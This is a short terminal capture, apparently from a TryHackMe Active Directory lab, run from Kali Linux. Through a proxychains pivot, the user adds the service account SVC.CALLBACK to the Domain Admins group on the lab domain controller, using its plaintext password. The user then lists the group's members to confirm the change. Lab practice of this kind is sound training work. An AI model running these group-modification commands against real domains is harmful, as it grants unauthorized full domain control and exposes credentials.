 ┌──(kali㉿kali)-[~/…/tryhackme/PT1/AD/DC]
└─$ proxychains net rpc group addmem "Domain Admins" "SVC.CALLBACK" -U "TRYHACKME.LOC"/"SVC.CALLBACK"%"qvBVAj9avM3ykcbf9s" -S "DC.TRYHACKME.LOC"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DC.TRYHACKME.LOC:445  ...  OK
┌──(kali㉿kali)-[~/…/tryhackme/PT1/AD/DC]
└─$ proxychains net rpc group members "Domain Admins" -U "TRYHACKME.LOC"/"SVC.CALLBACK"%"qvBVAj9avM3ykcbf9s" -S "DC.TRYHACKME.LOC"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DC.TRYHACKME.LOC:445  ...  OK
TRYHACKME\Administrator
TRYHACKME\Tier 0 Admins
TRYHACKME\svc.callback